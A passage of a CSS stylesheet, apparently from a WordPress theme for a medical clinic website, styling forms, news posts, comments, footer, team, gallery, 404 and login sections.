line-height: 45px;
border: 0px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.app-form input[type="submit"]:hover {
background: #222;
color: #fff;
}  .news-posts {
width: 100%;
float: left;
padding: 60px 0 60px;
background: #f1f6f9;
}
.news-box .news-thumb {
border: 1px solid #e1e1e1;
padding: 8px;
margin-bottom: 20px;
position: relative;
background: #fff;
}
.news-box .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box:hover .view {
opacity: 1;
bottom: 0px;
}
.post-date {
background: #bf0311;
color: #ffffff;
float: left;
font-size: 18px;
height: 68px;
padding: 7px 12px 0;
text-align: center;
width: 68px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.post-text > h5 {
margin: 0 0 6px;
line-height: 24px;
}
.post-text > h5 a {
color: #222;
}
.post-text p {
color: #777777;
line-height: 22px;
margin-bottom: 10px;
}
.post-meta {
list-style: outside none none;
margin: 0 0 8px;
padding: 0;
width: 100%;
float: left;
}
.post-meta li {
float: left;
color: #bf0311;
font-size: 14px;
}
.post-meta li:after {
content: "|";
color: #bf0311;
padding: 0 10px;
}
.post-meta li:last-child:after {
display: none;
}
.post-meta li a {
color: #bf0311;
}
.read-more {
color: #222222;
font-family: 'Montserrat', sans-serif;
border-top: 1px solid #cccccc;
padding-top: 5px;
display: inline-block;
margin-top: 2px;
}
.news-thumb .date {
background: #bf0311;
color: #ffffff;
font-size: 18px;
font-weight: 700;
height: 67px;
left: 15px;
padding: 8px 0 0;
position: absolute;
text-align: center;
text-transform: uppercase;
top: 15px;
width: 67px;
z-index: 999;
font-family: 'Montserrat', sans-serif;
font-weight: 600;
}
.news-thumb .date strong {
display: block;
font-size: 18px;
font-weight: 600;
}
.news-detail blockquote {
width: 100%;
float: left;
position: relative;
padding: 30px 40px;
border: 0px;
color: #fff;
font-size: 22px;
border: 0px;
font-style: italic;
}
.news-detail blockquote:after {
width: 73px;
height: 59px;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/quote-bg.png);
position: absolute;
bottom: 10px;
right: 10px;
content: "";
}
.share {
width: 100%;
float: left;
}
.share ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.share ul li {
display: inline-block
}
.share ul li strong {
color: #222;
font-size: 14px;
margin-right: 10px;
}
.share ul li a {
border: 0;
color: #fff;
display: block;
height: 28px;
line-height: 28px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 28px;
background: #fff;
border: 1px solid #ccc;
}
.share ul li a.tw {
color: #24a4f2;
}
.share ul li a.fb {
color: #4e6cad;
}
.share ul li a.insta {
color: #a3765f;
}
.share ul li a.gp {
color: #dd503e;
}
.share ul li a.ytp {
color: #24a4f2;
}
.share ul li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.share ul li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.share ul li a.insta:hover {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.share ul li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.share ul li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.comment-form {
width: 100%;
float: left;
margin-top: 60px;
}
.comment-form h3 {
color: #222222;
font-weight: 500;
margin-bottom: 20px;
}
.comment-form .input-group {
width: 100%;
margin-bottom: 30px;
}
.comment-form .form-control {
border: 1px solid #cccccc;
box-shadow: none;
height: 48px;
line-height: 48px;
}
.comment-form textarea {
width: 100%;
border: 1px solid #ccc;
padding: 15px;
}
.comment-form input[type="submit"] {
background: #bf0311;
border-radius: 25px;
border: 0px;
color: #fff;
padding: 0 35px;
font-size: 16px;
height: 45px;
line-height: 45px;
float: right;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.comment-form input[type="submit"]:hover {
background: #222;
color: #fff;
}
.comments-list {
width: 100%;
float: left;
margin-top: 50px;
}
.comments {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.comments .comments {
padding-left: 125px;
margin: 25px 0;
}
.user-comments {
float: right;
width: 85%;
border-bottom: 1px dashed #bf0311;
}
.comments-list h3 {
margin-bottom: 20px;
color: #222;
}
.comments .user-thumb {
border-radius: 100%;
border: 1px solid #bf0311;
width: 85px;
height: 85px;
overflow: hidden;
padding: 5px;
box-sizing: border-box;
}
.comments .user-thumb img {
border-radius: 100%;
width: 73px;
height: 73px;
}
.user-comments h5 {
font-weight: 500;
color: #222;
margin-bottom: 10px;
}
.date-time {
font-size: 12px;
margin-bottom: 5px;
}
.date-time a {
float: right;
}  .footer {
width: 100%;
float: left;
background: #222222;
padding: 40px 0 0 0;
}
.footer .widget {
width: 100%;
float: left;
margin: 0 0 40px;
}
.footer .widget ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.footer .widget li {
line-height: 28px;
color: #999999;
}
.footer .widget a {
color: #999;
}
.footer .widget a:hover {
color: #bf0311;
}
.footer .widget h3 {
margin: 0 0 20px;
color: #cccccc;
line-height: 24px;
}
.ft-logo {
margin-bottom: 16px;
max-width: 100%;
height: auto;
}
.footer .widget p {
line-height: 24px;
color: #999999;
}
.footer .widget address li {
float: left;
line-height: 24px;
margin-bottom: 10px;
width: 100%;
}
.widget address .icon {
width: 30px;
float: left;
color: #bf0311;
}
.widget address .add-text {
float: left;
width: 80%;
}
.widget address .add-text > strong {
display: block;
font-weight: 400;
}
.footer .widget .rm {
background: #bf0311;
color: #fff;
line-height: 45px;
display: inline-block;
border-radius: 20px;
padding: 0 25px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
margin-top: 10px;
}
.footer .widget .rm:hover {
background: #333;
}
.footer-cr {
width: 100%;
float: left;
clear: both;
background: #1c1c1c;
}
.footer-cr p {
margin: 0px;
line-height: 40px;
color: #999999;
text-align: right;
}
.footer-cr p strong {
color: #bf0311;
}
.footer-social a {
border-left: 1px solid #666666;
color: #999999;
display: inline-block;
font-size: 16px;
line-height: 40px;
margin-left: -4px;
text-align: center;
width: 40px;
}
.footer-social a:last-child {
border-right: 1px solid #666666;
}
.footer-social a:hover {
background: #ffffff;
border-color: #ffffff;
color: #bf0311
}  #menu-close {
background: #cccccc none repeat scroll 0 0;
border-radius: 3px;
color: #222222;
float: right;
font-size: 14px;
height: 25px;
line-height: 25px;
margin: 10px;
padding: 0;
text-align: center;
width: 25px;
}
#sidebar-wrapper {
margin-right: -300px;
right: 0;
width: 300px;
background: rgb(0,0,0);
position: fixed;
height: 100%;
overflow-y: auto;
z-index: 1000;
transition: all 0.5s ease-in 0s;
-webkit-transition: all 0.5s ease-in 0s;
-moz-transition: all 0.5s ease-in 0s;
-ms-transition: all 0.5s ease-in 0s;
-o-transition: all 0.5s ease-in 0s;
}
.sidebar-nav {
position: absolute;
top: 0;
width: 300px;
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-nav li {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
line-height: 50px;
text-indent: 20px;
}
.sidebar-nav .dropdown-menu {
width: 100%;
}
.sidebar-nav li a {
color: #999999;
display: block;
text-decoration: none;
}
.sidebar-nav li a:hover {
color: #fff;
background: rgba(255,255,255,0.2);
text-decoration: none;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
background: rgba(255,255,255,.3);
padding: 25px 0;
text-align: center;
margin-bottom: 30px;
}
.sidebar-nav > .sidebar-brand a {
color: #999999;
}
.sidebar-nav > .sidebar-brand a:hover {
color: #fff;
background: none;
}
#sidebar-wrapper.active {
right: 300px;
width: 300px;
transition: all 0.5s ease-out 0s;
-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}  .facts {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/factsbg.jpg) no-repeat;
width: 100%;
float: left;
padding: 60px 0;
}
.fact-counter {
width: 100%;
float: left;
border: 2px solid #fff;
text-align: center;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #fff;
padding: 15px 0 20px;
}
.stat-count {
font-size: 40px;
font-weight: 700;
color: #fff;
font-family: 'Montserrat', sans-serif;
display: block;
}  .cp-tabs .tab-content {
border: 1px solid #cccccc;
padding: 30px;
font-size: 16px;
line-height: 28px;
color: #777777;
}
.cp-tabs .nav-tabs {
border: 0px;
}
.cp-tabs .nav-tabs > li {
margin: 0px;
}
.cp-tabs .nav-tabs > li > a {
border: 0px;
border-radius: 0;
margin-right: 2px;
background: #f1f1f1;
font-size: 18px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
padding: 0px 25px;
line-height: 59px;
}
.cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover {
background: #bf0311;
color: #fff;
border: 0px;
}
.video-thumb {
border: 2px solid #e1e1e1;
padding: 6px;
overflow: hidden;
position: relative;
}
.video-thumb img {
width: 100%;
float: left;
height: auto;
}
.video-thumb:hover .play {
opacity: 1;
}
.play {
position: absolute;
width: 87px;
height: 87px;
border: 2px solid #fff;
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
border-radius: 100%;
text-align: center;
font-size: 30px;
color: #fff;
line-height: 87px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.play:hover {
background: #bf0311;
color: #fff;
} .team-two.page {
padding: 30px 0;
}
.team-two {
width: 100%;
float: left;
padding: 80px 0;
}
.team-two .team-box {
border: 2px solid #e1e1e1;
padding: 6px;
}
.team-two .team-box .team-text {
border: 0;
background: #f1f1f1;
padding: 20px;
text-align: center;
width: 100%;
position: relative;
z-index: 99;
}
.team-two .team-box .team-text:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0;
content: "";
background: #bf0311;
z-index: -1;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-two .team-box:hover .team-text:after {
height: 100%;
}
.team-two .team-box:hover .team-text h5 a, .team-two .team-box:hover .team-text strong {
color: #fff;
}
.team-two .team-social {
border-top: 0;
list-style: outside none none;
margin: 17px 0 0;
padding: 0;
text-align: center;
}
.team-two .team-social li a {
border: 0;
color: #fff;
display: block;
height: 26px;
line-height: 26px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 26px;
background: #bf0311;
border-radius: 100%;
}
.team-two .team-social li a.tw {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-two .team-social li a.fb {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-two .team-social li a.insta {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.team-two .team-social li a.gp {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-two .team-social li a.ytp {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
} .app-faq .app-form input[type="text"], .app-faq .app-form input[type="date"], .app-faq .app-form input[type="time"] {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form select {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form .input-group-addon {
color: #777;
}
.app-faq .app-form .input-group {
width: 100%;
}
.app-faq .app-form textarea {
width: 100%;
background: none;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #777777;
margin-bottom: 30px;
}
.app-faq .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
::-moz-placeholder {
opacity: 1;
}  .services {
width: 100%;
float: left;
padding: 50px 0 30px;
}
.services .section-title-1 {
margin-bottom: 50px;
}
.ser-thumb > img {
height: auto;
width: 100%;
}
.ser-content ul {
margin: 0 0 30px;
padding: 0px;
list-style: none;
}
.ser-content ul li {
line-height: 24px;
}
.services-nav {
width: 100%;
float: left;
}
.services-nav h3 {
background: #222222;
color: #fff;
display: block;
text-align: center;
line-height: 69px;
font-weight: 500;
border-radius: 3px 3px 0 0
}
.services-nav .side-nav {
padding: 0px;
margin: 0px;
list-style: none;
}
.services-nav .side-nav li {
width: 100%;
display: block;
line-height: 59px;
padding: 0 20px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a {
color: #7ba43b;
}
.services-nav .side-nav li a {
display: block;
color: #777;
border-bottom: 1px solid rgba(0,0,0,.17);
font-family: 'Montserrat', sans-serif;
font-size: 18px;
font-weight: 500;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li a .fa {
margin-right: 7px;
}
.services-nav .side-nav li:last-child {
border-radius: 0 0 3px 3px;
}
.services-nav .side-nav li:last-child a {
border: 0px;
}
.working-hours-widget {
background: #222;
width: 100%;
float: left;
margin: 30px 0;
border-radius: 3px;
padding: 30px;
}
.working-hours-widget h4 {
color: #fff;
font-weight: 500;
margin-bottom: 13px;
}
.working-hours-widget p {
color: #fff;
font-size: 16px;
margin: 0px;
}
.book-appointment-widget {
width: 100%;
float: left;
}
.book-appointment-widget a {
display: block;
line-height: 50px;
background: #7ba43b;
border-radius: 25px;
text-align: center;
color: #fff;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.book-appointment-widget a:hover {
background: #222;
color: #fff;
}
.ser-content .ser-thumb {
margin-bottom: 25px;
}
.ser-content p {
margin-bottom: 20px;
}  .news-box, .news-box-classic {
width: 100%;
float: left;
}
.news-box-classic .news-thumb {
border: 2px solid #e1e1e1;
float: left;
padding: 8px;
width: 263px;
position: relative;
background: #fff;
}
.news-box-classic .news-content {
width: 262px;
float: right;
margin-left: 30px;
}
.news-box-classic .news-content .post-text {
float: left;
width: 100%;
}
.news-box-classic .post-date {
margin-bottom: 10px;
}
.news-box-classic .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box-classic .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box-classic:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box-classic:hover .view {
opacity: 1;
bottom: 0px;
}  .team-details-text {
padding: 30px 0;
}
.team-details-text p {
font-size: 14px;
color: #666666;
line-height: 24px;
margin-bottom: 20px;
}
.team-details-text ul {
list-style: none;
padding: 0px;
margin: 0 0 22px;
text-align: left;
}
.team-details-text ul li {
line-height: 24px;
color: #666666;
}
.team-details-text ul li .fa {
margin-right: 10px;
}
.team-detail-img {
text-align: right;
position: relative;
}
.team-detail-img img {
position: relative;
z-index: 99;
}
.team-detail-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
bottom: -50px;
content: "";
}
.team-details-text ul.team-social {
border: 0px;
}
.team-details-text ul.team-social li .fa {
margin: 0px;
}
.team-social li a.tw {
color: #29a9e1;
}
.team-social li a.fb {
color: #3b5998;
}
.team-social li a.gp {
color: #e15d4d;
}
.team-social li a.insta {
color: #5280a7;
}
.team-social li a.ytp {
color: #cb312e;
}
.book-app {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
line-height: 45px;
display: inline-block;
padding: 0 30px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.book-app:hover {
background: #222;
color: #fff;
}
.team-exp {
width: 100%;
float: left;
margin-top: 96px;
}
.team-exp p strong {
color: #222222;
font-weight: 500;
font-style: italic;
}
.team-slider {
float: left;
padding: 60px 0 25px;
width: 100%;
position: relative;
}
#team-slider {
padding: 5px 0;
display: block;
}
.team-slider .owl-dots {
position: absolute;
top: -50px;
margin: 0px;
right: 0;
}
.team-slider .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #777777;
border-radius: 0;
display: block;
height: 3px;
margin: 0 4px;
transition: opacity 0.2s ease 0s;
width: 15px;
opacity: 1;
}
.team-slider .owl-theme .owl-dots .owl-dot.active span, .team-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
opacity: 1;
}
.team-details {
float: left;
margin-top: 50px;
width: 100%;
}  .contact {
width: 100%;
float: left;
}
.contact-form h3 {
color: #222;
font-weight: 500;
margin-bottom: 10px;
}
.contact-form .input-group {
width: 100%;
float: left;
margin-bottom: 25px;
}
.contact-form .input-group .form-control {
box-shadow: none;
border: 0px;
border-bottom: 1px solid #cccccc;
padding: 0px;
line-height: 45px;
height: inherit;
color: #666666;
font-size: 15px;
}
.contact-form .input-group textarea {
width: 100%;
min-height: 150px;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #666666;
}
.contact-form .input-group .form-control::-webkit-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control::-moz-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-ms-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-moz-placeholder {
color: #666666;
}
.submit-btn {
width: 50%;
margin: 0 auto;
color: #fff;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
border-radius: 30px;
border: 0px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.submit-btn:hover {
background: #222;
color: #fff;
}
.google-map {
width: 100%;
float: left;
position: relative;
}
.google-map #map_canvas {
width: 100%;
height: 430px;
}
.contact-address {
width: 100%;
float: left;
}
.contact-address ul {margin:0px; padding:0px; list-style:none;}
.contact-address address h5 {
margin: 0 0 30px;
font-weight: 600;
}
.contact-address address ul {
margin: 0px;
padding: 0px;
list-style: none
}
.contact-address address ul li {
float: left;
line-height: 24px;
margin-bottom: 25px;
width: 100%;
}
.contact-address address ul .icon {
background: #bf0311 none repeat scroll 0 0;
float: left;
height: 60px;
line-height: 60px;
margin-right: 20px;
text-align: center;
width: 60px;
}
.contact-address address ul .add-text {
float: left;
width: 80%;
font-size: 16px;
}
.contact-address address ul .add-text > strong {
display: block;
font-weight: 400;
}
.contact-info {
margin: 0 auto;
text-align: center;
width: 50%;
}
.form-map {
width: 100%;
float: left;
margin-top: 30px;
}
.form-map .submit-btn {
width: 100%;
}  .gallery {
width: 100%;
margin-top: 30px;
float: left;
}
.gallery-img {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.gallery-thumb {
width: 100%;
float: left;
position: relative;
overflow: hidden;
margin-bottom: 30px;
}
.gallery-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.gallery-thumb:after {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
width: 0;
height: 0;
opacity: 0;
background: rgba(191,3,17,.80);
content: "";
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.gallery-thumb:hover:after {
opacity: 1;
width: 100%;
height: 100%;
}
.gallery-thumb .hover-info {
position: absolute;
left: -150%;
top: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
height: 100px;
text-align: center;
z-index: 99;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.3s;
}
.gallery-thumb:hover .hover-info {
opacity: 1;
left: 0;
}
.gallery-thumb .hover-info strong {
display: block;
color: #fff;
font-size: 24px;
margin-bottom: 10px;
}
.gallery-thumb .hover-info a {
display: inline-block;
background: #fff;
width: 45px;
height: 45px;
border-radius: 100%;
line-height: 45px;
color: #bf0311;
}  .sidebar .widget {
float: left;
margin-bottom: 50px;
width: 100%;
}
.sidebar .widget h3 {
color: #222222;
font-size: 24px;
font-weight: 600;
margin: 0 0 20px;
}
.search-form {
overflow: hidden;
position: relative;
width: 100%;
}
.search-form input {
border: 1px solid #e1e1e1;
border-radius: 2px;
height: 45px;
padding: 0 10px;
width: 100%;
}
.search-form button {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border-color: currentcolor currentcolor currentcolor #e1e1e1;
border-image: none;
border-style: none none none solid;
border-width: 0 0 0 1px;
color: #666666;
height: 45px;
line-height: 45px;
padding: 0 15px;
position: absolute;
right: 0;
top: 0;
}
.sidebar .text-widget p {
color: #666666;
line-height: 24px;
}
.sidebar .recent-posts {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .recent-posts > li {
float: left;
margin-bottom: 20px;
width: 100%;
}
.sidebar .recent-posts .thumb {
width: 68px;
float: left;
}
.sidebar .recent-posts .post-content {
width: 194px;
float: left;
padding-left: 15px;
box-sizing: border-box;
}
.sidebar .recent-posts .post-meta li {
font-size: 12px;
}
.sidebar .recent-posts h6 {
margin-bottom: 10px;
font-size: 14px;
font-weight: 500;
color: #222;
}
.sidebar .recent-posts a {
color: #222;
}
.recent-posts > li:last-child {
margin: 0;
}
.archives {
margin: 0;
padding: 0;
}
.archives li {
border-bottom: 1px dashed #cccccc;
line-height: 37px;
list-style: outside none none;
color: #222222;
}
.archives li a {
color: #222;
}
.archives li:before {
content: "";
font-family: FontAwesome;
font-size: 7px;
margin-right: 7px;
}
.archives li span {
float: right;
}
.sidebar .insta-feed {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .insta-feed ul {
float: left;
list-style: outside none none;
margin: 0 0 50px;
padding: 0;
width: 100%;
}
.sidebar .insta-feed li {
float: left;
height: 85px;
list-style: outside none none;
padding: 3px;
width: 85px;
}
.sidebar .insta-feed li img {
height: auto;
width: 100%;
}
.newsletter-form {
background: #fff;
border-radius: 2px;
padding: 20px;
border: 1px solid #ccc;
}
.newsletter-form input {
border: 1px solid #cccccc;
border-radius: 2px;
line-height: 50px;
padding: 0 10px;
width: 100%;
}
.newsletter-form button {
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 100%;
}  .appointment-form {
width: 100%;
float: left;
padding: 0;
}
.padding-0 {
padding-bottom: 0px;
}
body input:focus, body textarea:focus, body select:focus {
outline: 0px;
}
.appointment-form .app-form input[type="text"], .appointment-form .app-form input[type="date"], .appointment-form .app-form input[type="time"], .appointment-form .app-form select, .appointment-form .app-form textarea {
border-bottom: 2px solid #cccccc;
color: #777777;
}
.appointment-form .app-form .input-group-addon {
color: #777777;
line-height: 30px;
}
.appointment-form .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
.appointment-form .app-form textarea {
min-height: 150px;
}
.appointment-form .app-form input[type="submit"] {
width: 50%;
margin: auto;
}
.appointment-form .app-form .form-control {
height: 40px;
line-height: 40px;
}  .main-content.no-gap {
padding: 0;
}
.left-404 {
width: 50%;
float: left;
}
.left-404 strong {
font-family: 'Montserrat', sans-serif;
font-size: 121px;
font-weight: 700;
color: #222;
}
.right-404 {
width: 50%;
float: left;
border-left: 1px solid #c5dda9;
padding-left: 20px;
}
.right-404 h2 {
color: #fff;
text-transform: uppercase;
color: #222;
font-weight: 700;
margin-bottom: 90px;
}
.right-404 strong {
color: #bf0311;
margin-bottom: 20px;
display: block;
}
.right-404 .social {
margin: 0px;
padding: 0px;
list-style: none;
}
.right-404 .social li {
display: inline-block;
}
.right-404 .social li a {
background: #bf0311 none repeat scroll 0 0;
border: 0 none;
border-radius: 100%;
color: #ffffff;
display: block;
height: 49px;
line-height: 49px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 49px;
font-size: 18px;
}
.right-404 .social li a.tw {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.right-404 .social li a.fb {
background: #4e6cad none repeat scroll 0 0;
border-color: #4e6cad;
color: #ffffff;
}
.right-404 .social li a.insta {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.right-404 .social li a.gp {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.right-404 .social li a.ytp {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.content-404 {
width: 50%;
margin: 100px auto;
overflow: hidden;
}
.content-404 .search-form {
margin-top: 20px;
float: left;
}  .comming-soon {
width: 100%;
height: 100vh;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/coming-soon.html) no-repeat left top #bf0311;
}
.cs-holder {
margin: 250px 0 0;
text-align: center;
width: 100%;
}
.cs-holder strong {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 80px;
font-weight: 400;
display: block;
margin-bottom: 20px;
}
.cs-holder h3 {
color: #fff;
margin-bottom: 30px;
}
.cs-holder .countdown-section {
border: 1px solid #fff;
width: 101px;
height: 120px;
margin: 0 20px;
display: inline-block;
}
.cs-holder .countdown-section .countdown-amount {
color: #fff;
display: block;
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 700;
padding: 15px 0;
}
.cs-holder .countdown-section .countdown-period {
border-top: 1px solid #fff;
color: #fff;
display: block;
padding-top: 5px;
}
.cs-holder .search-form {
width: 50%;
margin: 30px auto;
}
.cs-holder .search-form button {
background: #000;
color: #fff;
padding: 0 25px;
font-size: 24px;
height: 58px;
}
.cs-holder .search-form input {
height: 58px;
background: #fff;
color: #222;
}
.cs-holder .social {
width: 100%;
float: left;
text-align: center;
margin: 0px;
padding: 0px;
list-style: none;
}
.cs-holder .social li {
text-align: center;
display: inline-block;
margin: 0 3px;
}
.cs-holder .social li a {
background: #fff;
border: 0 none;
display: block;
height: 45px;
line-height: 45px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 45px;
border: 1px solid #e1e1e1;
font-size: 20px;
}
.cs-holder .social li a.tw {
color: #24a4f2;
}
.cs-holder .social li a.fb {
color: #4e6cad;
}
.cs-holder .social li a.insta {
color: #a3765f;
}
.cs-holder .social li a.gp {
color: #dd503e;
}
.cs-holder .social li a.ytp {
color: #24a4f2;
}
.cs-holder .social li a.fb:hover {
background: #4e6cad;
border-color: #4e6cad;
color: #ffffff;
}
.cs-holder .social li a.insta:hover {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.cs-holder .social li a.gp:hover {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.cs-holder .social li a.ytp:hover {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}  .login-box {
width: 50%;
margin: 0 auto;
}
.login-box ul {
padding: 0px;
margin: 0 auto;
list-style: none;
}
.login-box .input-group {
margin-bottom: 20px;
width: 100%;
position: relative;
}
.login-box .form-control {
border: 0px;
box-shadow: none;
border-bottom: 2px solid #ccc;
padding: 0 0 0 30px;
line-height: 40px;
}
.login-box .input-group-addon {
background: none;
border: 0;
border-radius: 0;
color: #777777;
font-size: 14px;
font-weight: 400;
line-height: 1;
padding: 0;
text-align: center;
width: 20px;
position: absolute;
left: 0;
top: 0;
z-index: 99;
line-height: 32px;
}
.input-group .form-control:focus {
box-shadow: none;
}
.login-box input[type="submit"] {
background: #bf0311;
color: #fff;
border: 0px;
width: 360px;
margin: 20px auto;
height: 45px;
line-height: 45px;
text-align: center;
border-radius: 30px;
font-size: 16px;
font-weight: 600;
}
.login-social {
margin: 0px auto;
list-style: none;
padding: 0px;
width: 360px;
}
.login-social li {
margin-bottom: 15px;
font-size: 16px;
}
.login-social li a .fa {
width: 60px;
border-right: 1px solid #fff;
display: inline-block;
line-height: 41px;
text-align: center;
}
.login-social li a span {
padding-left: 20px;
text-transform: uppercase;
}
.login-social .fb-login {
width: 100%;
background: #3b5998;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .gp-login {
width: 100%;
background: #dd4b39;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .tw-login {
width: 100%;
background: #55acee;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.contact-address ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.contact-address li {
border-bottom: 1px solid #ccc;
padding: 10px 0;
width: 100%;
float: left;
}
.contact-address li span.icon {
width: 80px;
height: 50px;
float: left;
text-align: center;
line-height: 50px;
font-size: 35px;
}
.contact-address .add-text strong {
display: block;
}
.navbar-brand>img {
width: 86px;
}
.welcome-text .sectio-title-2 h2 {
font-size: 28px;
font-weight: 500;
}
.service-box img {
height: auto;
width: 100%;
}
.ser-content {
padding: 15px 0;
background: #bf0311;
}
.home-cart a {
background: #fff;
color: #000;
padding: 5px 24px;
display: block;
margin: 20px auto 6px;
text-transform: uppercase;
border-radius: 2px;
width: 138px;
}
.ser-content h3 {
color: #fff;
font-size: 20px;
}
.inner-banner {
background-size: 100% !important;
